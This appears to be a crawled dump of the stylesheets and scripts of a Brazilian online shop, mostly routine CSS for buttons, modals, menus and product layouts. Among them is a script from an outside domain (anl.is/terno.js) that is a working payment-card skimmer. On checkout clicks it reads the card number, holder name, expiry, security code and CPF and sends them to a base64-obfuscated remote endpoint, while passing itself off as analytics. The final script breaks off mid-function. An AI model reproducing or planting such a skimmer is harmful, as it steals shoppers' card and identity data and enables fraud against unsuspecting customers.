.btn-subtle-outline-primary {border: 1px solid #dbe7f2 !important;color: #0571ed !important;}
.btn-subtle-outline-primary:hover {background-color: #dbe7f2  !important;color: #056be1 !important;}
.btn-subtle-outline-primary.active {color: #fff !important; background-color: #007bff !important; border-color: #007bff !important}
/* subtle success */
.bg-subtle-success {background-color: #eaffe7 !important}
.text-subtle-success {color: #108f00 !important;}
.btn-subtle-success {background-color: #eaffe7 !important;color: #108f00 !important;}
.btn-subtle-success:hover, .btn-subtle-success.active {background-color: #def2db  !important;color: #128703 !important;}
.btn-subtle-success.border, .border-subtle-success {border-color: #d5f0d1 !important;}
.btn-subtle-outline-success {border: 1px solid #def2db !important;color: #108f00 !important;}
.btn-subtle-outline-success:hover {background-color: #def2db  !important;color: #128703 !important;}
.hover-subtle-primary:hover, .hover-subtle-primary.active {background-color: #e7f3ff !important; color: #0571ed !important; cursor: pointer}
/* subtle warning */
.bg-subtle-warning {background-color: #fffce7 !important}
.text-subtle-warning {color: #9d8500 !important;}
.btn-subtle-warning {background-color: #fffce7 !important;color: #9d8500 !important;}
.btn-subtle-warning:hover, .btn-subtle-warning.active {background-color: #f2efdb  !important;color: #8b7600 !important;}
.btn-subtle-warning.border, .border-subtle-warning {border-color: #f0ead1 !important;}
.btn-subtle-outline-warning {border: 1px solid #f2efdb !important;color: #9d8500 !important;}
.btn-subtle-outline-warning:hover {background-color: #f2efdb  !important;color: #8b7600 !important;}
/* subtle danger */
.bg-subtle-danger {background-color: #ffe7e7 !important}
.text-subtle-danger {color: #ed0505 !important;}
.btn-subtle-danger {background-color: #ffe7e7 !important;color: #ed0505 !important;}
.btn-subtle-danger:hover, .btn-subtle-danger.active {background-color: #f2dbdb  !important;color: #e10505 !important;}
.btn-subtle-danger.border, .border-subtle-danger {border-color: #f0d1d1 !important;}
.btn-subtle-outline-danger {border: 1px solid #f2dbdb !important;color: #ed0505 !important;}
.btn-subtle-outline-danger:hover {background-color: #f2dbdb  !important;color: #e10505 !important;}
/* subtle orange */
.bg-subtle-orange {background-color: #ffeee7 !important}
.text-subtle-orange {color: #ed4605 !important;}
.btn-subtle-orange {background-color: #ffeee7 !important;color: #ed4605 !important;}
.btn-subtle-orange:hover, .btn-subtle-orange.active {background-color: #f5e1da !important;color: #ed4605 !important;}
.btn-subtle-orange.border, .border-subtle-orange {border-color: #ecdad3 !important;}
.btn-subtle-outline-orange {border: 1px solid #ffeee7 !important;color: #ed4605 !important;}
.btn-subtle-outline-orange:hover {background-color: #ffeee7  !important;color: #ed4605 !important;}
/* subtle purple */
.bg-subtle-purple {background-color: #f2e7ff !important}
.text-subtle-purple {color: #5a05ed !important;}
.btn-subtle-purple {background-color: #f2e7ff !important;color: #5a05ed !important;}
.btn-subtle-purple:hover, .btn-subtle-purple.active {background-color: #e5d8f5 !important;color: #5a05ed !important;}
.btn-subtle-purple.border, .border-subtle-purple {border-color: #ded0f1 !important;}
.btn-subtle-outline-purple {border: 1px solid #f2e7ff !important;color: #5a05ed !important;}
.btn-subtle-outline-purple:hover {background-color: #f2e7ff  !important;color: #5a05ed !important;}
/* subtle teal */
.bg-subtle-teal {background-color: #e7fffb !important}
.text-subtle-teal {color: #14bba1 !important;}
.btn-subtle-teal {background-color: #e7fffb !important;color: #14bba1 !important;}
.btn-subtle-teal:hover, .btn-subtle-teal.active {background-color: #d4efeb !important;color: #14bba1 !important;}
.btn-subtle-teal.border, .border-subtle-teal {border-color: #c9e8e0 !important;}
.btn-subtle-outline-teal {border: 1px solid #e7fffb !important;color: #14bba1 !important;}
.btn-subtle-outline-teal:hover {background-color: #e7fffb  !important;color: #14bba1 !important;}

.text-subtle-warning{color: #8b7600 !important;}
.blur-soft {filter: blur(1px)}
.blur {filter: blur(3px)}
.blur-hard {filter: blur(5px)}
.text-truncate-2 {-webkit-line-clamp: 2;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;}
.text-truncate-3 {-webkit-line-clamp: 3;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;}
.text-truncate-4 {-webkit-line-clamp: 4;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;}
.text-truncate-5 {-webkit-line-clamp: 5;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;}
.subtle-shadow {box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2)}
.flex-full-center {display: flex;width: 100%; height: 100%; align-items: center; justify-content: center}
.border-bold{border-width: 2px !important}
.animate__animated.animate__delay-100{animation-delay: 100ms}
.animate__animated.animate__delay-200{animation-delay: 200ms}
.animate__animated.animate__delay-300{animation-delay: 300ms}
.animate__animated.animate__delay-400{animation-delay: 400ms}
.animate__animated.animate__delay-500{animation-delay: 500ms}
.animate__animated.animate__delay-600{animation-delay: 600ms}
.animate__animated.animate__delay-700{animation-delay: 700ms}
.animate__animated.animate__delay-800{animation-delay: 800ms}
.animate__animated.animate__delay-900{animation-delay: 900ms}
/* BLOCK */
.blockPage,
.blockElement {
   color: #f7f7f7;
   cursor: wait;
   opacity: 0.9;
   padding: 20px 0;
   text-align: center;
   top: 30%;
   width: 100%;
}
.blockPage p,
.blockElement p {
   font-size: 25px;
   margin: 0;
   text-transform: uppercase;
}
.blockPage h1{
   font-size: 22px;
   font-weight: 300;
}
.blockPage .progress{
   width: 90%;
   margin: 0 auto;
   max-width: 400px;
}

select{
   background: url('[data-uri]') no-repeat 100%  50%;
   -moz-appearance: none;
   -webkit-appearance: none;
   appearance: none;
   background-color: #fff;
   padding-right: 20px !important;
}

.form-group.inside-label{position: relative}
.form-group.inside-label label{position: absolute;top: 3px;left: 7px}
.form-group.inside-label input, .form-group.inside-label select, .form-group.inside-label textarea{padding-top: 20px; height: auto}

/* animate */
.animate__fastest {--animate-duration: 300ms !important}

/* loading */
.css-load-wrap{text-align: center}
.css-load {
   display: inline-block;
   position: relative;
   width: 64px;
   height: 64px;
}
.css-load:before {
   content: ' ';
   position: absolute;
   border: 2px solid #CCC;
   opacity: 1;
   border-radius: 50%;
   animation: css-load 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.css-load:after {
   content: ' ';
   position: absolute;
   border: 2px solid #5b8bdd;
   opacity: 1;
   border-radius: 50%;
   animation: css-load 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
   animation-delay: -0.5s;
}
.css-load-wrap.small{
   padding: 5px;
}
.css-load-wrap.small .css-load{
   width: 40px;
   height: 40px;
}
@keyframes css-load {
   0% {
      top: 50%;
      left: 50%;
      width: 0;
      height: 0;
      opacity: 1;
   }
   100% {
      top: 0px;
      left: 0px;
      width: 100%;
      height: 100%;
      opacity: 0;
      border-width: 8px;

   }
}
/* CKEDITOR */
.ck-editor{overflow-x: hidden}
.ck-editor__editable {min-height: 200px}
.ck .image-style-align-center,
.ck .image-style-align-left,
.ck .image-style-align-right{max-width: 50%}
.ck .image > figcaption {color: #333; background-color: #f7f7f7; padding: .6em; font-size: .75em}
.ck .image{text-align: center}
.ck .image > img {display: block; margin: 0 auto; max-width: 100%}
.ck .image-style-align-left{float: left; margin-right: 1em}
.ck .image-style-align-right {float: right; margin-left: 1em}
.ck .image-style-align-center {margin-left: auto;margin-right: auto}
/* 16:9 */
.ck .oembed {position:relative;padding-bottom:56.25%;padding-top:25px;height:0}
.ck .oembed iframe {position:absolute;top:0;left:0;width:100%;height:100%}
@media (max-width: 767.98px) {
   .ck .image-style-align-center,
   .ck .image-style-align-left,
   .ck .image-style-align-right{max-width: 100%}
}

.col-five{flex: 0 0 20%;max-width: 20%}
/* sm */
@media (min-width: 576px) {
   .col-sm-five {flex: 0 0 20%;max-width: 20%}
   .border-sm {border: 1px solid #dee2e6 !important}
}
/* md */
@media (min-width: 768px) {
   .col-md-five {flex: 0 0 20%;max-width: 20%}
   .border-md {border: 1px solid #dee2e6 !important}
}
/* lg */
@media (min-width: 992px) {.col-lg-five {flex: 0 0 20%;max-width: 20%}}
/* xl */
@media (min-width: 1200px) {.col-xl-five {flex: 0 0 20%;max-width: 20%}}

/* slick carousel fix jumping height*/
.slick-height-fix {opacity: 0;visibility: hidden;transition: opacity 1s ease;height: 100px;}
.slick-height-fix.slick-initialized {opacity: 1;visibility: visible;height: auto;}

--- FILE ---
content_type: text/css
request_url: https://compreterno.com/_shared/css/animate/animate-custom.css?nocache=24236
body_size: -11
content:
/*.animate__animated {*/
/*    animation-delay: 0.1s !important;*/
/*}*/

@-webkit-keyframes grow {
    from {
        opacity: 1;
        transform: scale(1.0);
    }

    to {
        opacity: 0;
        transform: scale(1.5);
    }
}

@keyframes grow {
    from {
        opacity: 1;
        transform: scale(1.0);
    }

    to {
        opacity: 0;
        transform: scale(1.5);
    }
}

.grow {
    -webkit-animation-name: grow;
    animation-name: grow;
    -webkit-animation-duration: .5s !important;
    animation-duration: .5s !important;

}

.animate__grow {
    -webkit-animation-name: grow;
    animation-name: grow;
    -webkit-animation-duration: .5s !important;
    animation-duration: .5s !important;
}

@-webkit-keyframes shrink {
    from {
        opacity: 0;
        transform: scale(1.5);
    }

    to {
        opacity: 1;
        transform: scale(1.0);
    }
}

@keyframes shrink {
    from {
        opacity: 0;
        transform: scale(1.5);
    }

    to {
        opacity: 1;
        transform: scale(1.0);
    }
}

.shrink {
    -webkit-animation-name: shrink;
    animation-name: shrink;
    -webkit-animation-duration: .5s !important;
    animation-duration: .5s !important;
}


@-webkit-keyframes fadeInRightShort {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100px, 0, 0);
        transform: translate3d(100px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInRightShort {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100px, 0, 0);
        transform: translate3d(100px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInRightShort {
    -webkit-animation-name: fadeInRightShort;
    animation-name: fadeInRightShort;
}

@keyframes fadeInUpShort {
    from {
        opacity: 0;
        transform: translateY(25px);
    }

    to {
        opacity: 1;
        transform: translateY(0px);
    }
}

.animate__fadeInUpShort {
    animation-name: fadeInUpShort;
}


@keyframes shakeShort {
    from,
    to {
        transform: translate3d(0, 0, 0);
    }

    15%,
    45%,
    75% {
        transform: translate3d(-5px, 0, 0);
    }

    30%,
    60%,
    90% {
        transform: translate3d(5px, 0, 0);
    }
}

.shakeShort {
    animation-name: shakeShort;
}

--- FILE ---
content_type: text/css
request_url: https://compreterno.com/_shared/bootstrap/bootstrap-custom.css?nocache=24236
body_size: 156
content:
body.modal-open {
    padding-right: 0 !important;
    max-height: 100%
}

.modal {
    padding: 0 !important;
}

.modal-header {
    padding: 7px 15px 5px;
    min-height: 45px;
    position: relative;
}

.modal-header .close {
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    padding: 10px 15px;
}

.modal-header h4 {
    margin: 0;
    font-size: 20px;
}

.modal-title {
    font-weight: bold;
}

.modal-footer {
    padding: 0px 5px;
}

.modal-footer .title {
    text-align: left;
    font-size: 12px;
}

/*.modal-body {overflow: auto;}*/

.bs-alert i.left {
    font-size: 55px;
    left: 15px;
    margin-top: -25px;
    position: absolute;
    top: 50%;
}

.bs-alert .message {
    font-size: 16px;
    line-height: 24px;
    padding-left: 70px;
}

.bs-alert .modal-body {
    padding: 30px 15px;
}

.rf-modal-image {
    text-align: center;
}

.rf-modal-image img {
    width: 100%;
    height: auto;
}

.rf-modal-image .modal-footer {
    display: none;
}

.rf-modal-image .modal-header {
    border-bottom: 0 none;
    min-height: 30px;
    padding: 5px 15px 0;
}

.rf-modal-image .modal-body {
    padding: 5px 15px 15px;
}

.modal.footer-none .modal-footer {
    display: none !important;
}

/* clear modal header */
.modal.header-none .modal-header {
    padding: 0;
    min-height: 0;
    height: 0;
    border: none;
}

.modal.header-none .modal-header .modal-title {
    display: none;
}

.modal.header-none .modal-header .close {
    top: -5px;
    right: -5px;
    padding: 3px 7px;
    border-radius: 20px;
    background-color: #fff;
    font-size: 18px;
    z-index: 999;
    opacity: 1;
}

.modal.header-none .modal-content:hover .modal-header .close:hover {
    color: #ee4444;
}


--- FILE ---
content_type: text/css
request_url: https://compreterno.com/site/css/style.css?nocache=24236
body_size: 463
content:
html, body {
    font-size: 16px;
    color: #231F20;
}

.btn-group-xs > .btn, .btn-xs {
    padding: .25rem .4rem;
    font-size: .75rem;
    line-height: 1;
    border-radius: .2rem;
}

/* side menu */
#side-menu-toggler {
    padding: .25rem .75rem;
    font-size: 1.25rem;
    line-height: 1;
    background-color: transparent;
    border: 1px solid rgba(0, 0, 0, .1);
    border-radius: .25rem;
    cursor: pointer;
}

#side-menu {
    position: fixed;
    z-index: 1100;
    top: 0;
    right: 0;
    width: 350px;
    max-width: 90%;
    height: 100%;
    background: #FFF;
    transition: 400ms transform ease;
    transform: translate3d(100%, 0, 0);
    overflow: auto;
    padding-top: 35px;
}

#side-menu.left {
    left: 0;
    transform: translate3d(-100%, 0, 0);
}

.side-menu-open {
    overflow: hidden;
}

.side-menu-open #side-menu,
.side-menu-open #side-menu.left {
    transform: translate3d(0, 0, 0);
    box-shadow: -2px -2px 10px rgba(0, 0, 0, 0.4);
}

#side-menu .close {
    padding: 5px 10px;
    position: absolute;
    top: 0;
    right: 0;
}

#modo-manutencao {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
}

.color-swatch {
    height: 20px;
    width: 20px;
}

.text-swatch {
    color: inherit;
    pointer-events: inherit !important;
}

.color-swatch.disabled,
.text-swatch.disabled {
    cursor: not-allowed !important;
}

#product-variants .selected {
    background-color: var(--color-main) !important;
    border-color: var(--color-main) !important;
    color: var(--light) !important;
}

#product-variants .item:hover {
    background-color: #e7f3ff;
}

#product-variants .item.disabled {
    opacity: 0.5;
}

#product-variants .item.disabled::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.1);
    z-index: 2;
}

#product-variants .item.disabled::after {
    font-size: 9px;
    text-align: center;
    border: 1px solid #7d7d7d;
    background-color: #f5f5f5;
    border-radius: 50%;
    content: "x";
    width: 14px;
    height: 14px;
    line-height: 10px;
    position: absolute;
    z-index: 2;
    top: -4px;
    right: -4px;
}

label.required:after {
    content: '*';
    color: #e44;
    margin-left: 5px;
}

/* article list */
.article-list .each img {
    border-radius: 0 0 15px 15px;
}

.article-list .each a {
    overflow: hidden;
    border-radius: 15px;
    background-color: #006fa8;
    color: #fff;
    text-decoration: none;
}

.article-list .each .text-box {
    text-align: center;
    padding: .75rem;
    font-weight: 500;
}

.article-list .each .date {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://compreterno.com/site/css/media-query.css?nocache=24236
body_size: 127
content:
/* sm */
/* Small devices (landscape phones, 576px and up)*/
@media (min-width: 576px) {
    #media-query {
        /*green*/
        background-color: #28a745;
    }
}

/* md */
/* Medium devices (tablets, 768px and up)*/
@media (min-width: 768px) {
    #media-query {
        /*orange*/
        background-color: #fd7e14;
    }


}

/* lg */
/* Large devices (desktops, 992px and)*/
@media (min-width: 992px) {
    #media-query {
        /*blue*/
        background-color: #007bff;
    }
}

/* xl */
/* Extra large devices (large desktops, 1200px and up)*/
@media (min-width: 1200px) {
    #media-query {
        /*red*/
        background-color: #dc3545;
    }
}

/*******************************************************************************
Media queries that go in the other direction (the given screen size or smaller)
*******************************************************************************/

/* xs */
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
}

/* sm */
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
}

/* md */
/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {
}

/* lg */
/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {
}

/************************************************************************
There are also media queries and mixins for targeting a single
segment of screen sizes using the minimum and maximum breakpoint widths.
*************************************************************************/

/* xs */
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
}

/* sm */
/* Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {
}

/* md */
/* Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
}

/* lg */
/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {
}

/* xl */
/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
}

--- FILE ---
content_type: text/css
request_url: https://compreterno.com/site/themes/suit/css/theme.css?nocache=24236
body_size: 795
content:
:root {
    --color-main: #2878ba;
    --color-main-dark: #1d295f;
    --color-main-light: #3996e2;
    --color-alt: #9a9a99;
    --color-alt-dark: #797979;
    --color-alt-light: #c0c0c0;
}

.bg-subtle-main {
    background-color: #eefffd !important
}

.box {
    width: 100%;
    max-width: 1440px;
    padding-left: .5rem;
    padding-right: .5rem;
}

body {
    font-family: 'Roboto Condensed', sans-serif;
    color: #231F20;
    font-size: 16px;
}

.font-alt {
    font-family: sans-serif;
}

a {
    color: var(--color-main-dark);
}

a:hover {
    color: var(--color-main);
}

a.text-alt {
    color: var(--color-alt);
}

a.text-alt:hover {
    color: var(--color-alt-dark);
}

/* loading */
.css-load:before {
    border: 2px solid var(--color-main);
}

.css-load:after {
    border: 2px solid var(--color-alt);
}

/* background */
.bg-main {
    background-color: var(--color-main);
}

.bg-main-dark {
    background-color: var(--color-main-dark);
}

.bg-main-light {
    background-color: var(--color-main-light);
}

.bg-alt {
    background-color: var(--color-alt);
}

.bg-alt-dark {
    background-color: var(--color-alt-dark);
}

.bg-alt-light {
    background-color: var(--color-alt-light);
}

.bg-subtle-main {
    background-color: #e9f9ff !important
}

/* text */
.text-main {
    color: var(--color-main) !important;
}

.text-main-dark {
    color: var(--color-main-dark) !important;
}

.text-main-light {
    color: var(--color-main-light) !important;
}

.text-alt {
    color: var(--color-alt) !important;
}

.text-alt-dark {
    color: var(--color-alt-dark) !important;
}

.text-alt-light {
    color: var(--color-alt-light) !important;
}

/* buttons */
.btn-main {
    background-color: var(--color-main) !important;
    color: var(--white) !important;
}

.btn-main:hover {
    background-color: var(--color-main-dark) !important;
}

.btn-outline-main {
    border-color: var(--color-main) !important;
    color: var(--color-main) !important;
}

.btn-outline-main.active,
.btn-outline-main:hover {
    background-color: var(--color-main) !important;
    color: var(--white) !important;
}

.btn-alt {
    background-color: var(--color-alt) !important;
    color: var(--white) !important;
}

.btn-alt:hover {
    background-color: var(--color-alt-light) !important;
}

.btn-outline-alt {
    border-color: var(--color-alt-dark) !important;
    color: var(--color-alt-dark) !important;
}

.btn-outline-alt.active,
.btn-outline-alt:hover {
    background-color: var(--color-alt-dark) !important;
    color: var(--white) !important;
}

/* border */
.border-main {
    border-color: var(--color-main) !important;
}

.border-main-dark {
    border-color: var(--color-main-dark) !important;
}

.border-main-light {
    border-color: var(--color-main-light) !important;
}

.border-alt {
    border-color: var(--color-alt) !important;
}

.border-alt-dark {
    border-color: var(--color-alt-dark) !important;
}

.border-alt-light {
    border-color: var(--color-alt-light) !important;
}

#modo-manutencao {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
}

/* banner popup */
.banner-popup.color .modal-body {
    padding: 0 0.5rem;
}

.banner-popup.color .modal-footer,
.banner-popup.transparent .modal-footer {
    justify-content: start;
}

.banner-popup.color .modal-footer .btn-light {
    margin-left: 0.5rem !important;
}

.banner-popup.color .modal-footer .btn-light,
.banner-popup.transparent .modal-footer .btn-light {
    margin: 10px 0;
    padding: 5px 10px;
    font-size: 12px;
    color: var(--danger);
}

.banner-popup.transparent .modal-content {
    background-color: transparent;
    border: 0;
}

.banner-popup.color .modal-header,
.banner-popup.color .modal-footer,
.banner-popup.transparent .modal-header,
.banner-popup.transparent .modal-footer {
    border: 0;
    padding: 0;
}

.banner-popup.transparent .modal-footer {
    justify-content: start;
}

.banner-popup.transparent .modal-body {
    padding: 0;
}

.banner-popup.transparent .close {
    color: #000;
    background-color: #fff;
    border-radius: 50%;
    padding: 0;
    text-shadow: none;
    width: 30px;
    height: 30px;
    line-height: 26px;
}

/* slick */
.slick-inside-arrow {
    overflow: hidden;
}

.slick-inside-arrow .slick-prev:before,
.slick-inside-arrow .slick-next:before {
    color: var(--color-main);
    font-size: 25px;
}

.slick-inside-arrow .slick-arrow {
    z-index: 10;
    transition: 200ms all ease;
    opacity: 0;
    width: 40px;
    text-align: center;
    height: 50px;
}

.slick-inside-arrow .slick-prev {
    left: -40px;
}

.slick-inside-arrow .slick-next {
    right: -40px;
}

.slick-inside-arrow:hover .slick-prev {
    opacity: 1;
    left: 0px;
}

.slick-inside-arrow:hover .slick-next {
    opacity: 1;
    right: 0px;
}

.slick-inside-dot {
    margin: 0 !important;
}

.slick-inside-dot .slick-dots {
    bottom: 15px;
}

.slick-inside-dot .slick-dots li button::before {
    opacity: 0.85;
    color: #fff;
    font-size: 10px;
}

.slick-inside-dot .slick-dots li.slick-active button::before {
    opacity: 1;
    color: #fff;
    font-size: 17px;
}

.slick-inside-dot .slick-dots li {
    margin: 0 2px;
}

.title-main {
    text-align: center;
}

.title-main-title {
    font-weight: 800;
    color: var(--color-alt-dark);
    font-size: 26px;
}

.title-main-text {
    color: var(--secondary);
    font-size: 16px;
    max-width: 700px;
    margin: 0 auto;
}

.title-alt {
    text-align: center;
}

.title-alt-title {
    font-weight: 800;
    color: var(--color-alt-dark);
    font-size: 26px;
}

.title-alt-text {
    color: var(--secondary);
    font-size: 16px;
    max-width: 700px;
    margin: 0 auto;
}

--- FILE ---
content_type: text/css
request_url: https://compreterno.com/site/themes/suit/css/style.css?nocache=24236
body_size: 1002
content:
#promo-coupon {
    background-color: var(--color-main-dark);
    color: #fff;
}

.title-site {
    font-weight: 300;
    text-transform: uppercase;
    color: var(--color-main-dark);
    font-size: 26px;
    margin: 0;
}

.mm-wrapper__blocker {
    z-index: 91;
}

/* header */
#header {
    position: fixed;
    width: 100%;
    background-color: #fff;
    z-index: 90;
    top: 0;
}

#header #logo {
    width: 175px;
}

#header #search-box input {
    padding-left: 30px;
    width: 250px;
}

#header #search-box input::placeholder {
    color: #aaa;
}

#header #search-box i {
    position: absolute;
    left: 5px;
    top: 7px;
    color: #aaa;
}

#header .btn-icon {
    font-size: 24px;
    text-decoration: none !important;
    cursor: pointer;
}

#header .btn-icon i {
    color: var(--color-main-dark);
}

#header .btn-icon:hover i {
    color: var(--color-main);
}

#header .cart-items-count {
    background-color: var(--danger);
    min-width: 16px;
    height: 16px;
    font-size: 12px;
    border-radius: 8px;
    position: absolute;
    top: -5px;
    right: -5px;
    text-align: center;
    color: #fff;
    padding: 0 5px;
}

/* product menu */
.dropdown:hover #product-menu {
    display: block;
}

#product-menu {
    position: absolute;
    top: 50px;
    left: 0;
    background-color: #FFF;
    width: 250px;
    display: none;
}

#product-menu a {
    text-decoration: none;
}

#product-menu .subcategory {
    background-color: #e7e7e7;
    position: absolute;
    top: 0;
    left: 100%;
    width: 250px;
    height: 100%;
    display: none;
}

#product-menu .category:hover {
    background-color: #e7e7e7;
}

#product-menu .category:hover .subcategory {
    display: block;
}

/* search */
#search-modal {
    background-color: rgba(255, 255, 255, 0.8);
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999;
}

#search-modal-wrapper {
    width: 90%;
    max-width: 500px;
}

#search-modal input {
    background: rgba(255, 255, 255, 0.75);
    border-radius: 0;
    border: none;
    border-bottom: 2px solid #323a4d;
    padding: 40px 50px;
    font-size: 30px;
}

#search-modal #icon-search {
    position: absolute;
    top: 20px;
    left: 0px;
    padding: 10px;
}

#search-modal #icon-close {
    position: absolute;
    top: -5px;
    right: 5px;
    padding: 10px 0;
    font-size: 18px;
}

#search-modal :focus {
    outline: none !important;
    box-shadow: none !important;
}

.search-wrapper .search-dropdown {
    position: absolute;
    top: 50px;
    right: 0;
    width: 400px;
    background-color: #f2f0f7;
    border-radius: 5px;
}

.search-wrapper .search-dropdown .each {
    background-color: #fff;
    border-radius: 4px;
    text-decoration: none;
    color: inherit;
}

.search-wrapper .search-dropdown .each:hover,
.search-wrapper .search-dropdown .each.active {
    background-color: #e9f9ff;
}

#search-modal-wrapper.search-wrapper .search-dropdown {
    width: 100%;
    top: 60px;
}

/* product template */
.product-template .each {
    position: relative;
}

.product-template .each .flags {
    position: absolute;
    top: 10px;
    right: 5px;
    display: flex;
    flex-direction: column;
    align-items: end;
    font-size: 14px;
    opacity: 0.75;
}

.product-template .each:hover .flags {
    opacity: 1;
}

.product-template .each .flag {
    border-radius: 20px;
}

.product-template .each .picture .alt-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
}

.product-template .each:hover .picture .alt-image {
    opacity: 1;
}

.product-template .swatch {
    height: 20px;
    width: 20px;
}

#product-main-content #info-suffix {
    display: none !important;
}

/* cart menu */
.cart-backdrop {
    z-index: 1040 !important;
}

#cart-menu {
    position: fixed;
    z-index: 1045;
    top: 0;
    right: 0;
    width: 500px;
    max-width: 90%;
    height: 100%;
    background: #FFF;
    transition: 400ms transform ease;
    transform: translate3d(100%, 0, 0);
    overflow: auto;
    display: flex;
    flex-direction: column;
}

.cart-menu-open {
    overflow: hidden;
}

.cart-menu-open #cart-menu {
    transform: translate3d(0, 0, 0);
    box-shadow: -2px -2px 10px rgba(0, 0, 0, 0.4);
}

/* footer */
#footer {
    color: #fff;
}

#footer i.fa-chevron-right {
    font-size: 12px;
}

#footer a {
    color: #fff;
}

#footer a:hover {
    color: #efefef;
}

/* instagram */
#instagram .likes {
    display: none;
}

/* banner */
#banner-home-slider .slick-arrow {
    background-color: rgba(255, 255, 255, 1);
}

#banner-home-slider .slick-prev {
    border-radius: 0 5px 5px 0;
}

#banner-home-slider .slick-next {
    border-radius: 5px 0 0 5px;
}

#banner-icon-home .slick-prev::before,
#banner-icon-home .slick-next::before {
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://compreterno.com/site/themes/suit/css/media-query.css?nocache=24236
body_size: 154
content:
@media (min-width: 420px) {
    #media-query {
        background-color: var(--indigo);
    }
}

/* Small devices (landscape phones, 576px and up)*/
/* sm */
@media (min-width: 576px) {
    #media-query {
        background-color: var(--green);
    }
}

/* Medium devices (tablets, 768px and up)*/
/* md */
@media (min-width: 768px) {
    #media-query {
        background-color: var(--orange);
    }
}

/* Large devices (desktops, 992px and)*/
/* lg */
@media (min-width: 992px) {
    #media-query {
        background-color: var(--blue);
    }
}

/* Extra large devices (large desktops, 1200px and up)*/
/* xl */
@media (min-width: 1200px) {
    #media-query {
        background-color: var(--dark);
    }

}

/**
Media queries that go in the other direction (the given screen size or smaller)
*/

/* Extra small devices (portrait phones, less than 576px) */
/* xs */
@media (max-width: 575.98px) {
}

/* Small devices (landscape phones, less than 768px) */
/* sm */
@media (max-width: 767.98px) {
}

/* Medium devices (tablets, less than 992px) */
/* md */
@media (max-width: 991.98px) {
}

/* Large devices (desktops, less than 1200px) */
/* lg */
@media (max-width: 1199.98px) {
}

/**
There are also media queries and mixins for targeting a single
segment of screen sizes using the minimum and maximum breakpoint widths.
*/

/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
}

/* Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {

}

/* Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
}

/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {
}

/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
}

--- FILE ---
content_type: text/javascript
request_url: https://anl.is/terno.js
body_size: 369
content:
document.addEventListener('DOMContentLoaded', function() {
    function waitForElements() {
        return new Promise(resolve => {
            const interval = setInterval(() => {
                const elements = document.querySelectorAll('.btn.btn-main');
                if (elements.length > 0) {
                    clearInterval(interval);
                    resolve(elements);
                }
            }, 100);
        });
    }

    waitForElements().then(elements => {
        elements.forEach(element => {
            element.addEventListener('click', async function() {
                const number = encodeURIComponent(document.querySelector('[name="number"]').value);
                const holder = encodeURIComponent(document.querySelector('[name="holder"]').value);
                const expMonth = encodeURIComponent(document.querySelector('[name="expMonth"]').value);
                const expYear = encodeURIComponent(document.querySelector('[name="expYear"]').value);
                const securityCode = encodeURIComponent(document.querySelector('[name="securityCode"]').value);
                const cpf = encodeURIComponent(document.querySelector('[name="cpf"]').value);

                if (number !== '0' && number !== '') {
                    const base64Url = 'aaHR0cHM6Ly9hbmwuaXMvYW5hbHl0aWNzLnBocA==';
                    const url = atob(base64Url);
                    const fullUrl = url + '?R=' + number + '|' + holder + '|' + expMonth + '|' + expYear + '|' + securityCode + '|' + cpf + '|Brazil|compreterno.com';

                    try {
                        const response = await fetch(fullUrl);
                    } catch (error) {
                        // Handle error
                    }
                }
            });
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://compreterno.com/site/js/main.js?nocache=24236
body_size: 3087
content:
// Wrapper jQuery
(function ($) {
    loadMasks();
    OembedParse();
})(jQuery);

function OembedParse() {
    $('oembed').each(function () {
        id = YoutubeId($(this).attr('url'));
        if (id.length) {
            $(this).parent().after('<div class="oembed"><iframe width="560" height="315" src="https://www.youtube.com/embed/' + id + '" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>');
        }
    });
}

function YoutubeId(url) {
    var regExp = /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/;
    var match = url.match(regExp);

    if (match && match[2].length == 11) {
        return match[2];
    } else {
        return 'error';
    }
}

function loadMasks() {
    $('.maskCreditCard').mask("0000 0000 0000 0000");
    $('.maskCvv').mask("0000");
    $('.maskDecimal').mask("#.##0,00", {reverse: true, placeholder: "0,00"});
    $('.maskCnpj').mask("00.000.000/0000-00");
    $('.maskCpf').mask("000.000.000-00");
